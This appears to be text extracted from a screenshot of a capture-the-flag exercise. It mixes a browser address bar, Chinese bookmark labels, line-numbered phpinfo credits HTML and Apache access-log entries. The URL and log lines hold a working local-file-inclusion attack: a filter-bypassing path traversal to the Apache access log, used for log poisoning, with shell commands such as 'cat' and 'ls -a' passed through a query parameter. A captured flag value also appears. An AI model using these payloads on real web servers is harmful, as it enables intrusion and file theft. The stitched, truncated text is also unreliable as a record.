 -62ee0a0289b9.node3.buuoj.cn/?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess.log&1=cat /get_your_ans_here
火狐官方站点 新手上路 常用网址 京东商城
1673 <tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual. </
1674 </table>
1675 <table>
1676 <tr class="h"><th>PHP Quality Assurance Team</th></tr>
1677 <tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Retha
1678 </table>
1679 <table>
1680 <tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
1681 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, K
1682 <tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
1683 <tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
1684 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
1685 </table>
1686 <h2>PHP License</h2>
1687 <table>
1688 <tr class="v"><td>
1689 <p>
1690 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and in
1691 </p>
1692 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABIL
1693 </p>
1694 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1695 </p>
1696 </td></tr>
1697 </table>
1698 </div></body></html>1 HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0"
1699 174.0.222.75 - - [12/Apr/2020:01:58:51 +0000] "GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess%2elog HTTP/1.
1700 174.0.222.75 - - [12/Apr/2020:01:59:12 +0000] "GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess.log HTTP/1.1"
1701 174.0.222.75 - - [12/Apr/2020:02:00:09 +0000] "GET /123?a=flag{df1dde61-b0ee-449d-8922-378fe8d03b33}
1702 flag{df1dde61-b0ee-449d-8922-378fe8d03b33} HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefo
1703 174.0.222.75 - - [12/Apr/2020:02:00:22 +0000] "GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess.log&1=ls%20-a